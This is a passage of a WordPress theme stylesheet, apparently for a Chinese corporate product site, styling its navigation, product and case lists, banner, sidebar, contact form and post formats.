	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
}
button[disabled],
input[disabled] {
    cursor: default;
}
.menu-toggle:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -ms-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -webkit-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -o-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: linear-gradient(top, #f9f9f9, #ebebeb);
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border: none;
}
li.bypostauthor cite span {
	color: #fff;
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	padding: 0;
}
/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}
/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.comment-content img,
.widget img,
img.header-image,
.author-avatar img {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}
/* Navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}
#nav-above {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.previous-image {
	float: left;
	width: 50%;
}
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
	margin: 3.428571429rem 0;
}
/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.author-info {
	border-top: 1px solid #ededed;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	overflow: hidden;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
}
.author.archive .author-avatar {
	margin-top: 0;
}
/* =Basic structure
-------------------------------------------------------------- */
/* Body, links, basics */
html {}
body { font: 12px/20px Arial, Helvetica, sans-serif;	color: #333; background:#e7e7e7 url(images/bg.jpg) repeat-x 0 0;}
.clear{ font:0/0 ""; clear:both;}
a { color: #555; }
a:hover {	color:#4B1E78;}
header a,
aside a,
nav a{ text-decoration:none;}
a:hover img{ filter:alpha(opacity=90);opacity:0.9;}
/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.main-navigation .assistive-text:hover,
.main-navigation .assistive-text:active,
.main-navigation .assistive-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000; /* Above WP toolbar */
}
/* Page structure */
.site,.inbox {	width:1002px;	margin:0 auto; background:#fff;}
.site-content { float:right; width:800px; min-height:300px; margin-right:12px;}
.widget-area { float:left; width:160px; position:relative; z-index:2;}
#main{ zoom:1; overflow:hidden; clear:both; padding-top:70px; position:relative; }
.home .site-content { float:left; width:610px; margin-left:20px;}
.home #main{ padding:0;}
.one-row .entry-content{ margin:0 20px;}
/* =Header
-------------------------------------------------------------- */
.site-header { position:relative; margin-bottom:5px;}
.site-header .top{ height:94px; }
.site-header hgroup{ position:absolute; top:-200px; white-space:nowrap; }
.site-header #logo{ position:absolute; left:24px; top:20px;}
.site-header #name{ float:left; margin:28px 0 0 16px;}
.site-header h2{ position:absolute; font-weight:normal;}
.site-header h1{ position:absolute; top:-200px;}
.site-header .toptel{ position:absolute; top:73px; right:64px;}
#lang{ position:absolute; right:15px; top:10px; text-align:center; }
#lang a{ float:left; display:block; padding:0 10px; line-height:24px; color:#666; }
#lang a:hover{ color:#000;}
#lang b{ color:#f30;}
.topad{ position:absolute; left:420px; top:22px; width:217px; height:52px; background:url(images/ad_top.jpg) no-repeat; text-indent:-1000px; overflow:hidden;}
/* Navigation Menu */
.main-navigation { position:relative; height:42px;background:url(images/nav.jpg) repeat-x; clear:both; }
.main-navigation ul{ float:left; margin:0 0 0 20px; }
.main-navigation li { float:left; position:relative;}
.main-navigation li:hover{ }
.main-navigation .current-menu-item{ z-index:1;}
.main-navigation span{ display:block; width:8px; height:42px; position:absolute;top:0; }
.main-navigation span.arr-l{ left:0; background:url(images/nav.jpg) no-repeat 0 -42px; }
.main-navigation span.arr-r{ right:0; background:url(images/nav.jpg) no-repeat 0 -84px; }
.main-navigation a { display:block; font:bold 14px/42px "Microsoft Yahei"; text-align:center; text-decoration:none; color:#000; padding:0 25px; _float:left; }
.main-navigation a:hover,
.main-navigation .current-menu-item a { background:url(images/nav_ov.jpg) no-repeat center 0; color:#fff;}
.main-navigation .menu-item-home a{ padding:0 28px;}
.main-navigation .menu-item-home a:hover,
.main-navigation .menu-item-home.current-menu-item a { background:url(images/nav_ov.jpg) no-repeat center -42px; color:#fff;}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
	display: none;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}
/* searchform */
.site-header #searchform{ position:absolute; width:182px; height:26px; top:45px; right:15px; display:block; background:url(images/s_bg.jpg) no-repeat 0 0 }
.site-header #searchform #s{ float:left; width:130px; height:24px; line-height:24px; border:none; padding:0; color:#ccc; margin:1px 0 0 12px; }
.site-header #searchform #searchsubmit{ float:right; width:34px; height:26px; border:none; padding:0; background:none; text-indent:-120px; overflow:hidden;;}
.site-header #searchform label{ display:none;}
.key{ position:absolute; width:364px; top:100px; right:0; font-size:12px; zoom:1; overflow:hidden; color:#999; white-space:nowrap; }
.key a{ color:#005BB7; margin-left:4px;}
.key a:hover{ color:#f90;}
.prodnav{ height:260px; width:190px; float:left; position:relative; z-index:2;}
.prodnav h3{ width:190px; background:#036; font:bold 14px/34px ""; color:#fff; text-align:center; position:absolute; top:-34px; left:0;}
.prodnav ul{ margin:0; padding:10px; background:#0051A2; height:240px;}
.prodnav li{ position:relative; zoom:1;}
.prodnav li a{ display:block; font:bold 14px/40px ""; color:#fff; border-bottom:dotted #3488CD 1px; text-decoration:none; padding-left:10px; background:url(images/adorn.png) no-repeat right -178px; zoom:1;}
.prodnav li a:hover{ background:#f90 url(images/adorn.png) no-repeat right -178px;}
.prodnav ul ul{ width:600px; height:auto; position:absolute; left:100%; top:0; display:none; margin:0; background:#eee;}
.prodnav li li a{ float:left; font:12px/24px ""; background:none; border-bottom:none; color:#333; display:inline-block; padding:0 10px; white-space:nowrap;}
.prodnav li li a.deth-2{ background:#9BADC6; color:#fff; width:100px;}
.prodnav li li a:hover{ background:#f90; color:#fff;}
.prodnav ul ul ul{ float:left; display:block; position:static; left:0; width:472px; margin:0; padding:0;}
.prodnav li li{ border-bottom:solid #ddd 1px; padding:5px 0;}
.prodnav li li li,
.prodnav ul ul.subend li{ float:left; border-bottom:none; margin:0 2px; padding:0;}
.prodnav li li li a{ float:none;}
/*Focus*/
.banner{ height:390px; position:relative; margin-bottom:12px;}
.banner img{ display:block; }
#slide_text {position:absolute; z-index:2; bottom:10px; left:10px;}
#slide_text ul {list-style-type:none;}
#slide_text ul li { float:left; display:block; width:12px; height:12px; margin:0 2px; cursor:pointer; text-align:center; background:#999; text-indent:-50px; overflow:hidden; border-radius:12px; }
#slide_text ul li.cur{ background:#f90;}
#slide_list a{ display:none; position:absolute; width:1002px; height:390px; overflow:hidden;  }
/* =Sidebar
-------------------------------------------------------------- */
.aside-nav{ background:#E7E7E7 url(images/bg_666.jpg) repeat-x; min-height:500px; border:solid #ddd 1px; margin-left:12px; border-radius:8px; position:relative; }
.aside-nav h3{ line-height:28px; color:#fff; text-align:center;}
.aside-nav a{ display:block; font:12px/35px ""; color:#333; zoom:1; padding:0 8px; cursor:pointer; zoom:1; }
.aside-nav a:hover,
.aside-nav .current-cat a,
.aside-nav .current_page_item a{ background:#4B1E78; color:#fff; }
.aside-nav span{ display:block; width:5px; height:10px; background:url(images/ico_3j.gif) no-repeat; position:absolute; right:10px; top:50%; margin-top:-5px;}
.aside-nav ul{ margin:0 10px;}
.aside-nav li{ zoom:1; border-bottom:solid #ccc 1px; position:relative; width:100%;}
.aside-nav li ul{ display:none; background:#f2f2f2; padding:5px; position:absolute; left:100%; top:0; width:100%; margin:0;}
.aside-nav .current-cat li,
.aside-nav .current-cat-parent li{ margin:0;}
.aside-nav .current-cat li a,
.aside-nav .current-cat-parent li a{ color:#333;background:#E7E7E7;  }
.aside-nav .current-cat li a:hover,
.aside-nav .current-cat-parent li a:hover,
.aside-nav .current-cat-parent li.current-cat a{ color:#fff;background:#4B1E78;}
/* =Footer
-------------------------------------------------------------- */
#colophon{ clear:both; margin-top:22px; background:#ccc; zoom:1; overflow:hidden;}
#colophon #footnav{ float:right; }
#colophon #footnav ul{ margin:0; }
#colophon #footnav li{ font:12px/30px ""; padding:0 10px; border-left:solid #999 1px; display:inline;} 
#colophon #footnav li:first-child{ border:none;}
#colophon #footnav li a{ color:#555;}
#colophon #footnav li a:hover{ color:#c00; }
.site-info{ float:left; color:#555; font-size:12px; line-height:30px; padding-left:20px;}
.site-info a{ text-decoration:none;}
.site-info p{ margin:0;}
.xml{ font:0/0 ""; text-indent:-100px; overflow:hidden;}
.author{ clear:both; line-height:30px;padding-left:20px;}
.author,.author a{ color:#999;}
.author span{ display:none;}
.tags{ position:relative; zoom:1; overflow:auto; margin-bottom:20px; background:#fff; padding:10px;
-webkit-box-shadow: #ccc 2px 2px 3px;
-moz-box-shadow: #ccc 2px 2px 3px;
box-shadow: #ccc 2px 2px 3px;
}
.tags h2{background:url(images/adorn.png) no-repeat 0 -100px; float:left; width:75px; height:24px; text-indent:-100px; overflow:hidden; margin-right:20px;}
.tags a{ color:#333; line-height:26px; white-space:nowrap; text-decoration:none; }
.tags a:hover{color:#c00; }
.float-ad{ position:fixed; width:120px; top:365px; left:0; _position:absolute; _top:expression(documentElement.scrollTop+365);}
.float-ad .close{ display:block; width:14px; height:14px; background:url(images/close.gif) no-repeat; position:absolute; right:10px; top:10px; }
.wx_kefu{ position:fixed; width:120px; background:#CAD7E1; top:265px; right:0; _position:absolute; _top:expression(documentElement.scrollTop+265);}
.wx_kefu_tt{ display:block; background:#FF8200; font:bold 14px/32px ""; color:#fff; padding-left:12px; }
.wx_close{ display:block; width:14px; height:14px; background:url(images/close.gif) no-repeat; position:absolute; right:10px; top:10px; }
.wx_kefu ul{ margin:5px; padding:5px; background:#fff; zoom:1; overflow:hidden;}
.wx_kefu li{ border-bottom:dashed #ddd 1px; padding:5px 0;}
.links{ display:none;}
/* =Home
-------------------------------------------------------------- */
.home .right{ float:right; width:320px; margin-right:10px;} 
.home a.more{ display:block; position:absolute; top:20px; right:10px; font-family:"宋体"; color:#666;}
.home a.more:hover{ color:#7D20A6; }
.ad2{}
.ad2 img{ float:left; display:block; border:solid #C8C8C8 2px; margin-left:10px; width:192px; height:auto;}
.ad2 a:first-child img{ margin:0;}
.asideR{ float:right; width:180px; margin-right:12px;}
.asideR img{ display:block; margin-bottom:10px; width:180px; height:auto;}
.about a,
.news a{ text-decoration:none;}
.about h2,
.news h2{ border-bottom:solid #ddd 1px; font:bold 14px/40px ""; margin-bottom:20px; margin-top:10px;}
.news{ float:right; width:290px; position:relative;}
.news ul{ margin:0;}
.news li{ line-height:20px; margin-bottom:10px;}
.news li time{ color:#858585; margin-right:20px; display:block;}
.news li a{ color:#4B1E78;}
.news li a:hover{ color:#7D20A6;}
.about{ float:left; width:290px;}
.about img{ float:left; border:solid #ccc 1px; padding:1px; margin-right:12px; }
.about p{ margin:0;color:#666;}
.about p a{ color:#666; text-decoration:underline; }
.about p a:hover{ color:#7D20A6;}
a.more-link{ color:#06c;}
a.more-link:hover{ color:#f90;}
.products{ clear:both; position:relative; }
.products h2{ border-bottom:solid #ddd 1px; font:bold 14px/40px ""; margin-bottom:20px; margin-top:10px;}
#demo a{ float:left; margin-right:10px; width:160px; text-align:center; }
#demo img{ display:block; margin-bottom:5px; width:160px; height:auto;}
#demo strong{ font-weight:normal;}
#demo {overflow:hidden;width: 610px;}
#indemo {float: left;width: 800%;}
#demo1,
#demo2 {float: left;}
/* =Content
-------------------------------------------------------------- */
.list{ }
.list li{ line-height:40px; border-bottom:dotted #ccc 1px; zoom:1; overflow:hidden; position:relative;  }
.list li time{ color:#666; margin:0 20px 0 0;}
.list li a{ text-decoration:none; }
.list li img{ float:left; width:100px; height:auto; margin:5px 12px;}
.list li p{ line-height:20px;}
.list li span{ position:absolute; display:block; background:#ccc; color:#fff; padding:3px 8px; line-height:14px; right:0; top:50%; margin-top:-10px;}
.category-know .list li{background:url(images/adorn.png) no-repeat -1080px -82px; padding-left:25px;}
/*applist*/
.videolist{ zoom:1; overflow:hidden; }
.videolist li{ float:left; width:33%; text-align:center; margin-bottom:10px;}
.videolist li a.thumb{ display:block; width:260px; height:180px; padding:3px; background:#A7BBCD; margin-bottom:5px; position:relative; cursor:pointer;}
.videolist li img{ display:block; width:260px; height:180px;}
.videolist li .tt{ text-decoration:none; line-height:24px;}
.videolist .play{ display:block; width:40px; height:38px; background:url(images/ico_play.png) no-repeat; position:absolute; left:50%; top:50%; margin:-19px 0 0 -20px;}
.videolist .vt{ display:block; width:28px; height:15px; background:url(images/zi_v.png) no-repeat; position:absolute; right:12px; top:10px;}
#video{ padding:10px; background:#27629B; width:680px; height:420px; margin:0 auto;}
/*products*/
.prodlist{ zoom:1; overflow:hidden;}
.prodlist li{ float:left; width:25%;  *width:24.9%; text-align:center; line-height:24px; overflow:hidden;}
.prodlist li img{ display:block; margin:0 auto 5px auto; width:190px; height:auto; border:solid #BCBCBC 1px;}
.prodlist li a{ text-decoration:none;}
.cat-list{}
.cat-list li{ float:left; width:25%; text-align:center; line-height:30px; margin-bottom:12px;}
.cat-list li img{ display:block; margin:0 auto 5px auto; width:190px; height:138px;border-bottom:solid #ccc 1px;}
.cat-list li a{ display:block; margin:0 auto; width:190px; border:solid #ccc 1px; text-decoration:none;}
.cat-list li a:hover{ background:#eee;}
.brand-list{}
.brand-list li{ float:left; width:25%; text-align:center; line-height:30px; margin-bottom:12px;}
.brand-list li img{ display:block; margin:0 auto 5px auto; width:180px; height:auto;border-bottom:solid #ccc 1px;}
.brand-list li a{ text-decoration:none;}
/*caselist*/
.caselist{ zoom:1; overflow:hidden;}
.caselist li{ float:left; width:33%; line-height:24px; overflow:hidden; height:230px;}
.caselist li img{ display:block; margin:0 auto 5px auto; width:240px; height:180px; border:solid #ccc 1px;}
.caselist li a.tt{ display:block; text-decoration:none; margin:0 auto; width:240px; }
/*pagenav*/
.wp-pagenavi{clear:both; margin:20px 0; line-height:30px; overflow:auto; zoom:1;}
.wp-pagenavi a,.wp-pagenavi span{ display:inline-black;padding: 3px 8px; margin: 1px; background:#fff; border:solid #ccc 1px; text-decoration: none;}
.wp-pagenavi a{ text-decoration: none; }
.wp-pagenavi span{ }
.wp-pagenavi a:hover,
.wp-pagenavi span.current{ border:solid #c00 1px; color:#c00; font-weight:bold; }
.wp-pagenavi span.pages { padding: 3px 8px;}
/*contact*/
#post-8 ul{ float:left; padding:12px 0; list-style:none; margin:0 20px 0 0; color:#555;}
#post-8 li{ line-height:20px; border-bottom:dashed #ddd 1px;  padding:8px 10px;}
#post-8 h2{ margin:0; background:#319B5B; color:#fff; line-height:30px; padding-left:12px;}
#post-8 p{ margin:0;}
#post-8 iframe{ float:right;}
/*message*/
#post-256 h2.comments-title{ display:none; }
#post-256 .comments-area{ padding-right:400px; position:relative; min-height:350px;}
#post-256 #respond{ position:absolute; width:350px; right:0; top:0; border-radius:5px; border:solid #ccc 1px;}
/*nav-single*/
#nav-single{ color:#666; margin:10px 0; line-height:24px;}
#nav-single .nav-previous,
#nav-single .nav-next{ display:block;}
#nav-single .arr-l,
#nav-single .arr-r{ display:none; width:25px; height:23px; }
#nav-single .arr-l{ float:left; background:url(images/adorn.png) no-repeat -530px -50px;}
#nav-single .arr-r{ float:right; background:url(images/adorn.png) no-repeat -530px -90px; }
/*breadcrumb-navxt*/
.breadcrumb-navxt{ position:absolute; right:12px; top:12px; color:#999;}
.breadcrumb-navxt,
.breadcrumb-navxt a{ color:#999;}
.breadcrumb-navxt a:hover{ color:#06c;}
/*prouct desc*/
.maximg { float:left; position:relative; width:412px;}
.maximg img{ float:left; display:block; border:solid #ddd 1px; padding:5px; width:400px; height:auto; background:#fff; }
.maximg a.btn_zx{ background:#c00;}
.maximg a:hover{ background:#f90;}
.zoom{ position:absolute; display:block; width:80px; height:24px; background:#fff url(images/zoom.jpg); right:10px; top:10px; border:solid #ddd 1px; border-radius:5px; cursor:pointer; }
.desc{ float:right; width:350px;}
.category-products .desc h1{ color:#000; margin:0; padding:0; line-height:50px;}
.category-products .desc ul{ padding:0; margin:0; list-style:none;}
.desc li{ line-height:30px; zoom:1; overflow:hidden;}
.category-products .desc li p{ display:inline-block; color:#666; margin-bottom:10px; }
.desc li span{ float:left; color:#888; margin-right:12px;}
.desc li strong{ color:#F60; font:bold 16px/30px "";}
.desc .xuipen{ display:inline-block; width:89px; height:23px; background:url(images/adorn.png) no-repeat -410px -255px; color:#f30; font:bold 12px/23px ""; text-decoration:none; text-align:center; }
.desc .xuipen:hover{ color:#c00;}
#content .category-products h2{ border-bottom:solid #ddd 1px; color:#333; padding-left:10px; margin:20px 0 12px 0;}
#content .category-products h3{ font:bold 14px/20px ""; color:#333; padding-left:15px; border-left:solid #C0CFDC 3px;}
.related{ border:solid #ddd 1px; margin-bottom:12px; zoom:1; overflow:hidden; min-height:100px; background:url(images/bg_666.jpg) repeat-x; border-radius:8px;}
.related h2{ color:#fff; line-height:30px; padding-left:20px;}
.related ul{ margin:10px 20px; overflow:hidden;}
.prod-rela li{ float:left; width:25%; *width:24.9%; text-align:center;}
.prod-rela li img{ display:block; margin-bottom:5px; width:160px; height:120px; border:solid #ccc 1px; padding:1px; background:#fff;}
.prod-rela li a{ text-decoration:none;}
.related.left{ float:left; width:49%;}
.related.right{ float:right; width:49%;}
.single article{ zoom:1; overflow:hidden; }
/*留言*/
.cform{ }
.cform .cf-ol{ list-style-type:none; font:12px/26px "";}
.cform .cf-ol li{ margin:5px 0;}
.cform .cf-ol li label span{ width:70px; float:left; display:block;}
.cform .cf-ol li input,
.cform .cf-ol li textarea{ width:70%; border:#ccc 1px solid; padding:3px 2px; color:#333;}
.cform .cf-sb{ margin-left:94px;}
.cform .cf-sb #reset,
.cform .cf-sb .sendbutton{ display:block;  background: #666; color:#ccc; width:120px; height:40px; padding:0; text-align:center; font:bold 16px/32px "";}
.cform .cf_li_text_err{ color:#F00;}
.linklove{ display:none;}
.cform .cf-ol li#li--1 b{ border:none; background:none; font-size:16px; color:#C00; font-weight:bold;}
.cform .cf-ol li#li--1 input{ display:none;}
.reqtxt,.emailreqtxt{ margin-left:10px; color:#f00;}
.cf_hidden{ display:none;}
.failure{ width:70%; background:#fc0; color:#000; font:bold 16px ""; padding:10px 20px;  margin:10px 0 0 70px;}
.cf_info{ color:#c00; font:bold 16px/24px "";}
.success{ margin-bottom:20px; text-align:center; border:solid #ddd 1px; background:#FF9; padding:20px;}
/* =Main content and comment content
-------------------------------------------------------------- */
.entry-meta {	clear: both;}
.entry-header { position:absolute; left:12px; top:20px;}
.entry-header .entry-title { font:bold 25px/40px ""; color:#000; }
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.comments-link a,
.entry-meta a {
	color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #21759b;
}
article.sticky .featured-post {
	border-top: 4px double #ededed;
	border-bottom: 4px double #ededed;
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 3.692307692;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	text-align: center;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	margin: 1.714285714rem 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	font-size: 1.5rem;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.285714286rem;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.846153846;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.846153846;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 24px;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content blockquote,
.comment-content blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
img.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter {
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
.page-links {
	clear: both;
	line-height: 1.714285714;
}
footer.entry-meta {	color: #757575;	background:#f2f2f2; padding:5px;}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}
/* =Archives
-------------------------------------------------------------- */
.archive-header,
.page-header {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	padding-bottom: 22px;
	padding-bottom: 1.571428571rem;
	border-bottom: 1px solid #ededed;
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin-top: 22px;
	margin-top: 1.571428571rem;
}
/* =Single image attachment view
-------------------------------------------------------------- */
.article.attachment {
	overflow: hidden;
}
.image-attachment div.attachment {
	text-align: center;
}
.image-attachment div.attachment p {
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.571428571rem;
}
/* =Aside post format
-------------------------------------------------------------- */
article.format-aside h1 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
article.format-aside h1 a {
	text-decoration: none;
	color: #4d525a;
}
article.format-aside h1 a:hover {
	color: #2e3542;
}
article.format-aside .aside {
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #d2e0f9;
	border-left: 22px solid #a8bfe8;
}
article.format-aside p {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #4a5466;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}
/* =Post formats
-------------------------------------------------------------- */
/* Image posts */
article.format-image footer h1 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	font-weight: normal;
}
article.format-image footer h2 {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
article.format-image footer a h2 {
	font-weight: normal;
}
/* Link posts */
article.format-link header {
	padding: 0 10px;
	padding: 0 0.714285714rem;
	float: right;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	font-style: italic;
	text-transform: uppercase;
	color: #848484;
	background-color: #ebebeb;
	border-radius: 3px;
}
article.format-link .entry-content {
	max-width: 80%;
	float: left;
}
article.format-link .entry-content a {
	font-size: 22px;
	font-size: 1.571428571rem;
	line-height: 1.090909091;
	text-decoration: none;
}
/* Quote posts */
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
}
article.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	padding: 1.714285714rem 1.714285714rem 0;
	font-size: 15px;
	font-size: 1.071428571rem;
